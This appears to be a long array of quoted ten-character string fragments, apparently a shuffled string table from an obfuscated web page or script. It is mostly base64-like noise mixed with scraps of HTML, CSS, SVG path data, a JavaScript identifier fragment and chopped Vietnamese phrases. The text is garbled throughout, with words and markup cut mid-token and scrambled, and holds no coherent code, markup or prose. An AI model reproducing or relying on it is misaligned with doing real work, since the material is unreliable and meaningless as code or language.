"9SwGoN6tlf", "l4LTBPr0NR", "AcCJwFkC3E", "aBecA8rM6i", "WDIOf0MObJ", "FAADAg/qdG", "Ue2QA9ZQPg", "9aqMoF6SAe", "hNFu84Agh9", "BekmHeLVw0", "cwKvtkyqHi", "gjtmUoj8zb", "zUNSLhkW9Y", "iGFcDzcxXP", "9ouJ63t03g", "bC/TgDJz2e", "2oRTOV9nAT", "JPTzMQL2CH", "jtEva7B1ju", "link:href=", "CtkGHKaiww", "evqH/+H/49", "5rBlCvagbq", "i8Oi3o0dol", "2/mLi+R+fd", "GDefVf0z/9", "h/75ysfu3c", "bk7rIZFvY0", "l50XtQbeoC", "YeIOotc4fh", "JRL3KDlGva", "qVVpm/w+Bl", "97Ayg3oZP6", "9oUPZrYjKH", "UC/FYC8Wa3", "M3AMAgHPzg", "qBfYQ2IG9X", "y63mXcP62E", "9dPqbetcVw", "Wqzm5iO60n", "8bgMEbj7rO", "BP1kjtEveb", "YyJWmK7mth", "i+niBeoUMU", "S/Ur3FvuAu", "9mr+nBkZaI", "3f8pnYnjx9", "9tzxp4JnZn", "s5yiXnJQ1I", "jhjDWxHE5p", "bHwj+lnXoV", "0I1APIYTyx", "SL6GIF6hQx", "6Eye93/KZ2", "diePH2tNnx", "5nHvoH97Ax", "RChRBCKExF", "gCFHv1R/6s", "neftcjMu9L", "blOP4vMYQH", "AO6gtDYXgR", "veIiMhGQER", "1Mg+tvEiZ9", "gHNmAPXkDK", "HcE/VO3qEw", "BvUKGYac5i", "hgnm3pvgOU", "QD3NCNRD6C", "Z9loW5HjKb", "MYNOO4MoJ7", "N3GE5L+ptz", "wDgcPzmDnB", "8uag3aYeNQ", "6E96v+UzsT", "KupEkTHttk", "fAIAqUa+yQ", "4E96v+UzsT", "iyAyh8wJJ3", "oAJhH1KjtE", "Je1aCoBwAc", "jYo6gEAPA8", "EfOuZgTqIT", "wv/3ZCQAAm", "sL4Kp1B/G8", "pgZHKdx8tZ", "c4NmOoV8eY", "yB3EPQCA8/", "9B0S9yTssh", "FpGPXAPqDf", "nk3n2HebS4", "yuDCJ", "w8YI6u36g9", "2M6yExO8/a", "kqvkAHqNRe", "7qz2ioiySS", "Y+qd5xRv4i", "blPGpHm3O2", "lMN7gH1BvV", "t03pmPn3T/", "4QrRM4kxoN", "EQVR4nOzd+", "B1JMzgHrNh", "BCNR7ZAD1K", "/KDelVGUC/", "hZ0wGQ07Fz", "dDU1dJ4POx", "9ywOkI3WbA", "huBHDThvCm", "PfLn48CKEP", "PxD0AOBa/s", "isKgXnD9Y1", "E5ZC+ciJwJ", "QNX6MS5t1q", "kJCu5hc6Eu", "NwDAGBtXkA", "xlyltsMOYf", "8es72PXdl/", "gSPCADUGER", "rVL3APqOfI", "YlDF53m3KE", "lxwS9bJBUQ", "1r1hVABjuI", "FtAvZwf1Bu", "csDpCN1mwD", "UG9TD7R+Ae", "ZazgPGNiW0", "EAADuzPes/", "2Q/UqxQC9T", "siBcvjw9zT", '="1782" he', "99v9bgL1iv", "B4aiuIPQeO", "HiBydIojMI", "Ugvi9+7Oam", "mhcLYLp1sR", "QQoAACYS9S", "BfYQxIA6oF", "cgmqd", "6gT0kAaAeq", "l4S9aIdol7", "FNzD5kJd+i", "JXnb2yfQ8K", "Ua9pUNwDAA", "4JPWyKLgL1", "3hy0W9CTsE", "NijqAQBbvD", "rdA6Le5DsU", "RP3wqRPRpA", "nZjMa3iUe9", "KiXHBL1skF", "oNhhz6jApa", "2nbvfsY+36", "L1Fujh6gfq", "D1motAvQXU", "DCf9NFwwMO", "1KjtEva7Bt", "+rJfqBepRC", "YbDQb2gHna", "FXwwm9yAYU", "1Mv5Qb2hG4", "6AagX2ENiB", "MIkdOJbzKH", "4HT6gXpyBl", "/gKg3cYfVB", "4l7ALA7fvM", "S8SzzunfiS", "LZSuQ0jLcX", "Hqi3tV5UW9", "HqdReAesE9", "wSGLHJcNUk", "vYttG7iIbd", " 37.2858 1", "JervNi3oAA", "O3qEwIOrdr", "alert_btn-", "wVAI1Fugh2", "CwnUK2SAes", "FXvSqP4HvL", "qoSM47hCU3", "gxiMCIoV7D", "b3gHqODKCe", "ot0MM1A6gH", "BPPDQAADyo", "GBhwzgznze", "rYQtTL/9Pf", "iX8YN63TcA", "BvSQD1Ctca", "ZviHgAAAC1", "zqZfygXvcN", "3ZPTgDr527", "k6mWDoh4AP", "rthPSTma70", "CjqpaGol4l", "ddesvNqhXy", "K3GXCO+g+H", "iy+MXqXnbv", "QwBGPxcE4R", "iLNbtqw70Q", "UMIIbSE/pX", "RuvGxnLbL/", "izU+oQCiqF", "JSoV9kh6jU", "BjyLu6Jeum", "GOGwvFPQAA", "1|4", "1NCNQD6Hfi", "Zw4Exf8Se+", "/YFAwPOmeG", "OMQmqr3n7T", "431V33.349", "gGFL3zfM5c", "myJnzEhTcw", "UQmUPmGEO9", "3ESz0riGPA", "dN38W6OGa4", "WfzV8y8QL1", "kuxiDOzT3k", "wT3sXQWQOm", "1RvvKxe/dy", "oS9TbvEPVE", "It6wbyolxw", "UywZFPQCA5", "NEYhOdAEwl", "So7RL3mQVF", "AacjdJsB56", "Rr/sBot5xo", "7iJQL7iHVQ", "QNhUiOk2gX", "GMIQCC31EE", "AGC//CYOcH", "p+8XE9T067", "vN3GLxM1Dt", "oZPEDmIi9J", "qYw7DsN6uX", "M57AIqt8Y7", "wDztQeGori", "4AcqhnodDM", "ZQL8kA9QoX", "A6LesF5Ua/", "UK2QA9boLg", "cQCAxVDPgM", "6JeNijqAQD", "cc9UW/iDqs", "vOgqCfq3T0", "6J3RlAPdnf", "F6wT2sAkA9", "/8o/GDLn0P", "YF6hQxQr7k", "Qnvd/ymdie", "70b8rIFIZ9", "gxHtnDX/OX", "C4h6E3dYDY", "9ts27REREd", "B78IiqFeES", "B0MhUG+BHq", "rHhT1kqgX7", "riZ218/C6V", "quXNQeDtYj", "FzicPGB9zz", "YKU86jj+eU", "691m3i2Zl3", "wlTBfNQXJN", "yb3MPVz7wr", "l9i7nUHD16", "wfJ/XU4e3g", "td4h6hWHRb", "z2DNTLckxd", "9VozgHpVM1", "sYkzUEtvVx", "yLUa+/l+B5", "//www.w3.o", "h5qJdisBcL", "tYmUG9jB/U", "Bs0Uh5Cm2U", "gnpJBqhXuA", "61+NwLwZ7w", "F7pppheE7x", "R8jepoaOo6", "k8QOatFkAm", "guA22jezj5", "Mi3rJIVEvG", "B0Ww6JeMC/", "oN6XwD0iOl", "w1AvcAekgB", "Internet E", "L1ChkNwY8a", "VDYp6AMCev", "+nd4xxL8Tg", "U9fJoDOxKW", "3ktWHCg1aP", "x-Age=0; p", "x0hyFn9NAf", "HbzLzKcwrd", "kp23qXEFag", "h8QM6u1kgH", "7WmMGOpVnd", "Nu90ZA8/E7", "wFNvHLA6Qj", "4BqBfYQxIA", "lQ6CexQDUu", "jXXQTqBfew", "fNwwOGMIQC", "bNB36QEAwG", "D/6aMTGHYd", "zPfGyJlQAA", "r6sAqJfcw9", "EbjPgHPUfT", "27IshTAyOl", "jA/SAHCgdd", "d3bxjG9XAT", "OGTfsBU58k", "3skLvFjE86", "gd9QimMr7O", "HbeBfeI8rI", "qw70Y6g07c", "lc(\n      ", "+gBot7EO1w", "v4g6rYX+3g", "AAAzybqVXa", "4o45FT4HIR", "MfyCQsAAAB", "PyNAXciZxF", "IInPInELgF", "inqjXNC/qV", "uYH+w3cYYv", "BvUyflCvuw", "mlS43HMhE7", " padding-l", "q3ebGEY18R", "lR2iXvOgqC", "ZPn3aaMSfN", "jdIkbo3WWD", "J1It2NCwU9", "YgSTRCoV8g", "v4ySofmOw/", "Tz7xb9ifs3", "9b4E7hERna", "BXwjxh3ruR", "Yxq4iEMT/2", "Q9b0cuIjNz", "HcsJeqdtMO", "6CCE0VyxwC", "w8nZTe5Osi", "+IPQeOHHO+", "wVDlMGNkXQ", "o1BsMiRNzA", "oeoVxwW9YJ", "It7ol58h6g", "jhNCX6C/+z", "O8I3GbmVZ7", "ArwYGR+AUM", "6sn+jsBtZl", "UXgHrBPazM", "ZIeo1D4l6S", "4+w7zbXGTe", "tify-conte", "NijqAUCZNy", "DlGva/DoUS", "0UIF6hQxQr", "vVP6be0UB9", "lvKhXGBL1N", "M8y7zUXm3e", "dEvY47RL2Q", "C4Az5RAAAA", 'th="151" h', "BvZ0MUK+7A", "VXaIel2DM6", "/O+ZNHvUzc", "f0z/9zcI8+", "NOk4EB58wA", "inoA7MEHcg", "3VrJ78EZBt", "bdcuua+Ch+", "O+MG+YGDAO", "MO8i3uiXjI", "a2Xxnm3XyG", "-dr__arrow", "oV3EQoMQQs", "wSOmMOt8T+", "NOWg9X/4CX", "9ULFXzRCg9", "837hA3AMAq", "BAABwm//GH", "WQSYcBowpZ", "dDuZFve4XE", "DdM/CUiZJA", "FyIHwOEDg1", "l3uc28e1gP", "b3gvKjX/QB", "xRjYp72LID", "DthfoIeV+T", "ESzZIMhohC", "i0V/T/Gd+o", "PU65gX9YoX", "9O+MG+YGDA", "caUDjGX/2R", "pdOIfsB+PI", "i3oAAIzyMA", "jLUU/k3xN/", "MBBiXDEBXg", "/sNepl4h4A", "TRI5U4Khym", "m7jDaljU27", "8Pq8uKLBX8", "YG3+Kk4AAH", "Lp3fFGDHUq", "QxieBE4qHx", "P1OsuAOol9", "kwHqdReAes", "f/hhP+mCwY", "mVWMiVpiu5", "nYlNGZPn3a", "T2GgwO9K11", "8xWByD4Ih9", "6Z4dw4h65R", "MEHmJ2nxt1", "Rb3gvKjXNf", "mwc32srFP9", "ot8/8y9jX+", "ds2xgEixx5", "Gw6Y8Jxt/O", "el1P0pEDoS", "LIQQMqgX7g", "I6TTZWI6ES", "u7HcyLet0v", "zDxQzUE/xA", "J2ohBS4zD4", "exBMTDgnBl", "dcODXxDHUK", "GpjDsOw3q5", "7 75.74 0.", "fUAAIAd+eQ", "ACIepUdJ4t", "rl/YHre//Q", "Cj9UFw5kDD", "3lIU/0UIF6", "/pn+ofY3q4", "djYJ/2LoLI", "uXY9f38NoE", "6u82LegAA9", "nTzr0r8q40", "gQhvL", "/JDjHXDSer", "i3sQdlvOi3", "Qx4AABAS9e", "4vGy4W9Sbt", "gA6ikfAvUs", "Xw0DvTmFUD", "QrXiDqBXeI", "URBVA71EMt", "od3eHqFcd+", "J2w8Y3oZ80", "yXhlqPclcI", "HdgK+6Jeo3", " 700 !impo", "ctAOAUH+Ke", "rsNDEQAAd+", "AOpJfqCe6w", "BxrL/7Avbs", "3iIiI9mWDJ", "bybzAWOe8V", "IAgK9Yxj1R", "CTqvYh60by", "Sol5lh6jXP", "YMg5M4B6QL", "zgD1Mv7Aw4", "onDu5h84N5", "DAAAeyTqVX", "F7VDNQT/EA", "hXuHgfqPcl", "6zCD2J7CqO", "b57PaZmLQW", "9R9EvZ5Dot", "UZb6tTn5Em", "Ptp5idKUW9", "KLBX8Eh+yb", "er;\n    wo", "XPoGpV06S9", "KsygnpJBqh", "zgD18v6AA8", "4eaQqJcNin", "0W94PwDUc9", "FZA53L5hK3", "S3l3CAOtdM", "AzseHAAAAm", "7k9Ub7j1B5", "5Yx1CtiEBq", "JgxkAADT6o", "IRqFcygnpJ", "37E/Zu5t1O", "OWK74k8QOa", "tfjeBejfxF", "aXLQu9oh6H", "AAABFPXFP1", "qAcAcCwPOg", "Ie6JevvMv4", "JP9QL1KIVB", "7CAx6XIE+n", "UAPH6af+x+", "PqIyLwLjAV", "EdERKl++I0", "+V737Tr+1F", "4P944AYCn8", "6HwTBQ77rz", "MPDDNQrZAD", "1c/t9J3kwx", "L8TBccaHF1", "rYXT8Lp3fF", "d31ydPf1ab", "9YF7USw6Je", "otO/0zuG+H", "ZuAcA8D4vR", "eBeoUMUK+5", "gHaJePC/qD", "9ZJ7uPqZd8", "CgXlAPhkKg", "Ae1FjnSZcF", "/WGl+816mX", "ihfdfp+sVN", "JPRSMQL1HB", "vX4Z4nkVNw", "iu3/qlr7/Z", "EjStQ7n5uL", "v+mf6h9jer", "EvZN2SA6Ke", "7BD1mgdFvX", "kIiooJAvUI", "JoHbEYIoQQ", "kyqHiBM03i", "2R0mtgOOAw", "roFb/1rcAw", "7Avbsw489B", "qFYdFvWBe1", "3ZAevpkv8v", "PWx+OHbeBf", "63t03g3rIT", "nI3SbAeeoX", "4E7hERtclD", "55vfNueg/X", "QmQO2QsnIm", "nRRIF6hQxQ", "AE68ccDpCt", "FjBPV2/UHr", "l/GDet03AP", "+69BczAvdM", "pydBsYY+jb", "7V75ubq68E", "O2PgWx2YM9", "9RrLgT1FlA", "PU6GIaXZBd", "WcBm/5ijBj", "dYmv7lWHez", "DQxjJr+Qxi", "3180lwfJ/X", "Vui lòng d", "/w8a/1Mg+t", "MOCcGc6Nc+", "UwncMZw10/", "bMZBieYjuV", "9j0F2PEUK/", "WgYf+wxmgX", "WeQ2k0PQXY", "PVEvdY7RL3", "kiOE0JfJCv", "mDe9j8EDvv", "pTDAvgTYns", "XvSuPbRV0O", "QDALgWD0YA", "t3YIep1D4h", "Mu6JehN3uB", "', 'Helvet", "iNo+BrV0dD", "s2g3pfAPSK", "F50W9roFb/", "/KMagydu3d", "k7rC64VrC/", "bc6Let0HRL", "AAJ7Oh7gn6", "PWSe7iYgXq", "9W7dA4fGJ5", "C9wgXzbk0x", "+Ade+zxEgc", "IBZvvAU2+m", "9omNlQU0Sq", "zf+x5+gH9+", "9/i2IyhXh1", "dot7w5U8X9", "h6nUNnjXqZ", "c3r1ADx+mn", "ywZFPQCYzx", "1QcVDUu8AO", "xj1ygM//Lt", "PK/zx3L6L4", "Abxf3AID98", "XtAvY4MoJ7", "6bo9O/0jiH", "P4pe2HE7Ob", "sH5g0e9TNw", "PuDd4wHFnA", "SKgnmYE6j0", "1BBEYM9Rr+", "paHDoUL1Ct", "VGv5w5RLxw", "cN71V3tERH", "3DehgMm/Kc", "h3qYdtKfA+", "0S9iTushv3", "wHzUlAfOs0", "QQPTfKEkcp", "p/7H6N7eJi", "eZdw/rYTBs", "tEPW6B7Ye9", "gX3iCgnDwe", "8s1Rv6sHHm", "1fgkBQAAgC", "rXeIeoVh0W", "amrpMrzbxK", "coCcQ8A4HF", "HrNQ6JeEvW", "6rRlAvaoZq", "AvQN7GAwz7", "gao11wI6i2", "ecA8rM6iX8", "qr9fBD9PU3", "MQjWvFK9S+", "qCfqXZ0X9Y", "48jqBcjAA7", "8TBPWyK8pW", "wag8MYjX2y", "ALhD1KvsEP", "08IvUvicHO", "p1+oF6cgZQ", "PDvMTe7Qwa", "q5TJAve4CU", "DGOCPbfpPg", "AAG1rinqhX", "7GXZ6F1pPW", "QDAw4ZwZQT", "yk3/KYyKIe", "dLg6Lejd2i", "w39PBQMDzp", "7TRmT5t3uj", "1Mx1Cv7k+M", "eUYtgKu/jJ", "zKudICx7D/", "WtX3cuAB5o", "KjXNfCMO4h", "Spo04bFN5i", "d6h6hXHBb1", "PhRBAAAtug", "RC2xXU3srp", "X/g15O4BwC", "8PgZaLeSTt", "TJxDwDYMi8", "Ddxh9UFol5", "Hsv+wCYG5L", "Lj9ZdQ4PfU", "NA1Kun9ls/", "jxFCv7k9oU", "xDHUK2IQcm", "NK4J+rtMy/", "DlGvOCzqBf", "Oaxia14Lgp", "HNv0RGDHUq", "AADyo2rgn6", "7xM9rkBDvc", "WqjKBeknFD", "cOUgQGHaUN", "zqPclcI+Iz", "k5zx1eXQ/b", "uVYd7NZ5h3", "npwB1GsuBO", "XiO0Q9Ua/1", "jUXgnoLqJf", "p/rHmB5uZq", "A/siiMwhc8", "TVx239luBe", "waeid0ZQD3", "CHjvC4+6xF", "5N5XBWMqfU", "\n    --tra", "EjOot5MB6n", "+xOGHO+AM7", "MdEvcoOUa9", "CEahXMoJ6S", "AwAA2C4f2A", "iXvOgqJcOH", "8zbJ8ZbU7u", "xOjHdujdEY", "tiDyJEuhMi", "9JoYONRLMd", "FNsf1Oey1C", "iOhqaukyvN", "F7U636AqCf", "tkprMahuZa", "sP/fMU9ZoG", "8kP6lUZQb0", "oF6VEdRLMk", "nhé, định ", "F5iDw8zUK/", "qBeIQPUay4", "+a5GZd9LZ/", "pFO0S97gFR", "kP1Cvuyj+E", "vNW9mn0LwY", "HXjA3o1/Mo", "cKgnbWJQLs", "8oF73DUC9w", "0btk/9G7HK", "vV1/0PrOH/", "tAvZwf1Bu6", "AOoF97Ayg3", "UIqfn6KPxL", "zvgpPXwCMj", "hQxQr7kQ1F", "viEHImVWMi", "kA9UK/JD+p", "bKRERJMF6h", "TfHpAjpGNg", "5l1gLNBDQ1", "T13X7o/93h", "ZlTJp3uzNW", "zgR4iBzymT", "4K9b4E7hFR", "+h9s/LDLgd", "75.8901C5.", "AADgIf3ews", "n6l2dF/WGl", "a8BAX3sLlQ", "1av6OwG1mX", "/7APAYUa+y", "OXaOSLv3Fj", "J6+ERkN3Dk", "VAveQern7m", "qnbRDxUFOh", "ZRL75D1BP1", "x1Dvbo/Mb7", "FDjhREAeAp", "B9yPh0MOae", "kSAUOjcMFw", "GE0Nb6A9wD", "GNiW0ZCrvp", "99ARHneftc", "urRzwiiIiI", "B5Iscf4Bxg", "vsWDHqVc+v", "8e1E704AP0", "+4R+1hP0rj", "h/wcr9ywOk", "aGDiBI8aIo", "npX9yDzfDz", "hPDqOk/hOG", "OLiHzQ/3mn", "aXZBdjYJ/2", "opNwjouXq4", "0uhoHencJQ", "O3efYx9v93", "8MM1CtkAPW", "5vi7w4H/8e", "kDtkP20/Zt", "u6ocJows88", "EZwADT+VTk", "ym3n3sB4Gw", "C9RBC6B1iI", "8qcnQbGGPo", "CUM9xKJyAA", "Bo89GEy+yP", "WN4h6ol6rX", "BeyfiJUO9L", "AIBzEvXunN", "DYJFGvskPU", "s6gXnRb3uB", "RFeWBxR9lE", "hq5RSe+3fC", "FO8kAghNFG", "6v/w0SUeBw", "fPH1grbjBY", "vtAPq", "T0AAACe7MU", "wzvGPoyGHE", "B3lzDAeheC", "Bv1x+0vvOH", "ot7kOxSHRb", "w70QOQB/Jy", "FAAAeLqtRL", "AekE9GAqBe", "9ZoPi3pfiX", "AB4Ni+cAMA", "7mFlBvUyfl", "bv6HqNdzQN", "5r8QTnIABs", "6JeumwqLdx", "Fy93N7WfZ6", "6nTfYeoF8+", "OIYZ6ff8Y6", "B+3OB3tuMk", "hqRDqGJgX1", "+g8n/GBfMD", "pg87zZlTJp", "JfPOAjqfQn", "UO3iHhgOi3", "IefMSIZ6I8", "zwDhNBrBdS", "H0FeqFeww5", "8IQJk5o7ic", "ZruKdTBAn8", "XlRr/sBot4", "A3hD17pzfY", "TDzA70419s", "6cPrBU3eOz", "/Wa/KBelRH", "ZxigkBnMOB", "LiHzQ8x8+4", "+9zf5zj0AA", "RL9oh6nUPi", "zsSlj8rzbl", "BqHdrJb8HZ", "Pi3rviXoAA", "gRA6Zw9k/R", "uNtyWGeg44", "S97gOi3uQd", "MB6nUXgHrB", "5Mu/cWMwD1", "YE7XEdjWxu", "BlAPdkP1Os", "GfioQMAgE0", "uAEBiK+6Je", "85JOplg6Ie", "JGD5gih07v", "cW8/WXoj4p", "//dH7QJ68u", "ed8Unf6d3j", "3/KZ2J48fa", "J81en7xU6x", "eKEJfIivcW", "GHIaS4y5Cy", "Colw2KegD0", "Dq3VrJ78EZ", "83cYvEzUO2", "NGv5TOMoxP", "1lOUa/5oKg", "APW6C4B6yT", "t;\n    hei", "1MvEPQAAlu", "DKCe7E8Ycr", "K9Pnj6wVtz", "E3p02DL2L0", "4J4XPzoAwN", "l9/FH1FvcP", "pP//+rH3jA", "9PP/Y/RPTz", "23nT18ZsCM", "vaI/Kb7rRd", "TLBkU9AABm", "75s0AP1wxH", "EUO9GOrNYn", "eo1D4p6ot7", "m9gBSICooC", "uAcAAOt48e", "9QHBb1gvON", "cO/Elz7N+x", "Xwwm9yAYUv", "HzjqZeIeAA", "L2r8xOjXj7", "sSuEdEdD39", "SMVOCocJsF", "lQHq5TMuCv", "vjTBQCA5/T", "iXDYp6ADCX", "kECKHzOHsH", "o6qXNRL13i", "BZQFUtAAbB", "vNCNgzsxkN", "toj9e7nnpZ", "gHgyFQL0Fe", "NTfY2X4aZ8", "KQL2SEdRLM", "+wNg/FDwX6", "Q9RrHhT1kq", "AfUS+/h6gf", "9wFRb/IOi2", "JI1MsGRT0A", "GveVDUS6Je", "8E9IvIQoI1", "tTrfoCoJ+p", "nZENO8xK0C", "qBfaQBIB6o", "Q/UU4qAepo", "NLsosxsE97", "AcAAMBMPpQ", "oN6VUZQL8k", "XQmQOmQNW5", "BwrUK2SAes", "1DXp2za2I4", "jXui3n57XD", " system-ui", "f40AgAAKxG", "wD9Ns8T1ge", "GoB5C3ydeG", "RvWeAPEqhX", "DgBwou9dfu", "OvDQfzgD1M", "hP1KjtEveZ", "GN4wAEAYLq", "Ey+yPEHGBc", "DpCGXACe1A", "BveJrXdNOT", "BkYq3320nA", "b1zrvpPVwz", "6LejjsMXib", ".494 37.13", "P1DPZATqPT", "4Ee/D945gP", "N7QDUC9wB4", "HAmD34AAHA", "i7MbvUvUuk", "aJeueP7fec", "COmDe", "P/X5eThspS", "zgHrlDKBeV", "BvcJ7O4ahi", "RU8YIkVPHM", "CRVCvpviKM", "hFLcE/X220", "eEPUm36E4L", "GQQimtpeGI", "zGEB3K6BUb", "AwTNSr7BD1", "DvWWM+Ht6b", "XqUIqKcZgX", "3cYYvBPvVd", "kw/9mzIyhW", "v/BkCAPAM/", "QL3WDKBe1Q", "pzCc6l0ah4", "G9TJ+UK/7B", "7KK8WYix74", "CAvfISA8Ap", "97QNSbfIfi", "0I1APvUH8g", "Q6CexQDUu7", "ZeIeAADAuf", "MKWf6sk/c2", "6CKHdxIKDE", "IUC/FYC/Wd", "BVE7Y4eaQq", "0w7ol68byo", "BP1muZFvap", "wL0QOiUPmL", "8T25OlrteE", "xgOOHSMaWf", "5wXtTrfoCo", "M0r1buqHCa", "C/qdT9A1BP", "vUATqlYygX", "APqBfVgKAT", "YnmI7lQ8Pr", "ngE3OlLLmn", "APdkP1KsUA", "Ltr0YHDzze", "N9jZfhpnyW", "X9qeNfBM7M", "6yodAPYsBq", "s7RL3mQVEv", "gEMM9/Zaf4", "BPawCQD1Qr", "HUq/sTRI5U", "r3RL2Dd7j5", "aC4F6QD3RD", "2aYlDv5X8T", "VpqJdisBfL", "DvNhfdYd4d", "AAAAaNQj7u", "uQTCk7pvnc", "wD1pAygXvc", "u36g9Z3/tC", "eEvMnn2eBe", "U2yn8ZhS5T", "RlAvyQD1Ch", "O9GOwR1/Rw", "AECzP7jxnX", "xQC9TQjUO+", "bpv77EJo3P", "UUmxhrXI78", "gjIvMuMBbo", "6+YxJUO9L4", "gCvAhz8Kio", "2I57ol6RqA", "1bxDCuh5sY", "QJ7SMyg3k4", "HebS4y7y63", "x4AAMDB+KA", "YxgqPclcI+", "SAeoVLn4+1", "dACASb73Z7", "BDlGva0DUe", "vUSvcY8gZk", "XqFDFCvuQj", 'dth="151" ', "5S7n9vLstW", "awZQr2oG6g", "getRandomV", "cAHzF9hra4", "3MewD1av6O", "RoYX17yv/v", "dRbMgiRQ+Z", "EEJqmJ9wD6", '"0 0 151 1', "7rDdCvQOwh", "wgH1BhEYMR", "oTmzKUgvi9", "xQ1AMASrxJ", "Cf6gXquLwD", "3UfLWcCaWI", "+o5w4H6iX1", "lDZlS33DZ3", "BI5buPlrOO", "BfQAACAASU", "qZfygXvcNQ", "Tgao110A6g", "eF7UG3qAqD", "wJ4gcIYw3B", "Ts0HBD1Ju+", "rgwK+JY6hX", "fl98Yun4vy", "OFahXyAD1m", "N4iMh5Qs4c", "w2KegAAPDs", "vvMv4x9vX/", "JXEPAAB4Ih", "oF5gD0kAqA", "mvxgjhnp1f", "FwG83b2adt", "sAkA9UK/ZD", "cb7gXImfR3", "CbmVd5Ttvu", "qyf/gQds2x", "5w3g0PXqKR", "E6ciQv+pPd", "SeRMgJsU1s", "sAAABNtuKe", "0KBeIcOQ01", "eNgEA4MnVf", "PkzHkJCu5h", "i13gXH0EZF", "tGhh1y21zd", "oLqJfzg3pD", "wbyolxwS9b", "ofuD5bMZBi", "j185C+tOVy", "HvdOfMnzrJ", "1B3AMAgHFe", "6XwL3iIjoU", "0HO7wmoVzI", "0WAGOpVMGK", "NSjqAQCtvH", "4xxVZt77Lv", "HIaS4C9RZQ", "QFIRyyLzgi", "PCjqJVEv2v", "1hs7duy/Qw", "d3rHEP9ODO", "N69QA8fpp/", "mcC/AnxPY1", "hjqdTAML8k", "oZP6hXKAL1", "iMcZD/qYej", "uIfND9ecd8", "WHRb1gXtRL", "wHuERERxct", "O1wsEPWCHa", "CoBwDX4k0R", "VjD0LwWVIh", "HGq45GJJ7u", "muieEcFkH1", "Xj5c4IgwQI", "vgR6uGUA9o", "tr/JM5ZC9s", "R+fdsB4S87", "94CoN/kOxW", "F4dFvRs7RL", "b5C5DAuSjK", "jup8s6psL1", "6/wLgNpq3s", "9dzh2w04go", "eRRCZQ+YYQ", "QL0FerhmAP", "C9khHUSzJA", "7lHN9BtvsS", "NQDwAAcKDe", "RDwCAI3jAA", "2M17xSvYvk", "73AVFv4g6r", "oV/cnaF6p3", "cwz1ihiEnF", "bKIbCNQrZI", "QOmZMTkZM8", "ể tiếp tục", "XqEI1CsZQb", "3bIfqKcUMe", "Fw93FvJ78E", "mRf1CneIeo", "AQAAIaIenf", "wQ9UuCkuaa", "5l3NCNRDyC", "Ce0gCQD1Qr", "0C9BdTLZYB", "6zzrKa1/an", "PABj7lGdUY", "/6D9+xQ9Ab", "uAqBecg9XP", "xMGjyCGtt+", "oXDol4wL+o", "v9M7hvh3Yl", "4IgxQYxCBE", "3BD9RTioB6", "dCuOtzyB5+", "6j8cgF5yD9", "LIXthq3ebG", "/www.w3.or", "oNDFuB08QY", "9W7mhxKw71", "XwThRY5U4N", "lwjvoPJ/xg", "YlXfqLGYF7", "qBftEPW6B0", "W1MM6r38D4", "mg91AADAl4", "qAcAAI/Dwz", "XlRr/sBop6", "cC9YB6VT9Q", "wqLdxh6jXf", "jqfQncI6JP", "rYTBsynOy8", "RrLroD1Bs/", "F/WGl4t6z7", "wLTFcDGjil", "zXXDg18Qx1", "qHQD2LAah3", "/zFYHIPgiH", "PXqI6Gpq6T", "xJi74k95v+", "ggtqRLcY8h", "5LXMx6AwZu", "YTkePy726R", "X8HYHbzLzK", "q2ilCq1Sks", "4HREvcoOUa", "fIafJwJBzZ", "wO6JeZcfKU", "Bj2X/2he1Z", "52He9sVQe4", ".095 0.890", "/gtld3TAyP", "MKD2O/dEvc", "kfAvUsBqDe", "UC+wh8QM6u", "AKxL1KjtEv", "kzlUHOnaws", "KlHL3cNNN8", "cDnkVPgchG", "iOww5o4f+o", "gXuvOQStNO", "bg6IetmgqA", "Dop6oBwDA/", "cMxxBc4B9W", "5RLxwW9YJ5", "YaALjKH5py", "3g/E6iXibu", "O4h7AADDvE", "xreJR73Tnz", "bfwDBQ4Cwx", "34B7RESHyQ", "HLQAAnl4p7", "XnRe1Bt6gK", "oRUE8zAvXQ", "dIRuM+Ac9Q", "phDw0M6ZL+", "mc8iccHpX3", "uMBbooaEo/", "mHeLVw079Y", "yzl3UQoxUP", "al0ahwuAr9", "Prmoi0Pvdm", 'd="M120.84', "9G/KyBSGfa", "TzTA8p/iLw", "KJyAA31EMs", "AADylb34b9", "GIWNty8KZ3", "bWZe5Tltu3", "MA9U80wPKf", "22QOg0bm56", " kỳ để lấy", "74gxx78yIy", "odHhieF+z3", "7L3WN8O9ED", "AAfPB//t7r", "BpR7875B5e", "E96Hx+wlWe", "IgyQ1hVxyK", "4cAMAgJ19x", "dBvZri6Jn3", "o110A6gX3s", "yOgKnfp9Av", "3RoDqLdpJb", "eZBUS+JetE", "ufsREQNAvU", "zuQTCk7pvn", "rxGEB2GQv3", "YN6tKQb1Xv", "Icm", "opRUA9zQjU", "AeheC4+k3e", "VTNQT/AD9Z", "HHvoPZ4B6e", "mJiIgWYI+I", "oWLoF5N8Sf", "/iDlGvekDU", "G4Z6oZhucU", "APiRnU28kA", "wO2pSealw6", "LoFfqX/94f", "9gz8xYmY/3", "TemefPu/+Q", "hZ8qBkiEnx", "mFont, 'Se", "ATfroGRync", "ton-dr-con", "w5Nb/UIoRM", "hf0xqAKh+w", "3QWgXnAPKz", "fqCeUgTU04", "dNTOaQOcZQ", "+abSdCt8q6", "9y8qF/U0am", "QL3AHpIAUA", "Aey3kUsNQ6", "TOcN4ND16i", "0Y6pUxYqhX", "2ZWChMOY8+", "-dr-size))", "3Xpp3yWkw/", "e/cx9v0ecZ", "+24dmtdrbI", "Q/04M6u1mB", "se;\n  }\n\n ", "FCvuwDUC+5", "T0kAaAeqNf", "tGUC9qhmoJ", "wJn2nDxx7x", "/2HM0C9vD/", "uln3i37E/Z", "VMf1ZX3OC0", "6rXeIesVhU", "1PNdewAAAP", "gntYmUG9jB", "AAAwCpEvco", "cuQNDAfNSU", '75.89Z" fi', "+R9JIscF40", "5C7xIvE0II", "0/b5u6EjW9", "i37h97tGIX", "cTqFfIAPWa", "E5L+ptz4t6", "rvEPWKw6Je", "dO7YowY6tX", "aj3JXCPiD5", "f9Klv5gRuG", "DtGhipfPfR", "I0V/++3/cO", "94i+y6LICN", "dN4N6yExX+", "FjryB4aA5C", "BeoUMUK+5C", "(0.0005611", "LaNwctBpub", "FjMA9U80wP", "/23yHqVQ2J", "L1HhlAPeVD", "JBqhXuHDev", "HS+y2fie3J", "+8AADw/9u7", "Wqo6Gp62TQ", "vaoZqCf4gX", "4ZQD3lQ6Ce", "TjR39kXoXQ", "qPfyXwDqff", "g09QNSbeIe", "MoJ6SQaoV7", "w8FRxC4Lww", "wpjH0JCuxh", 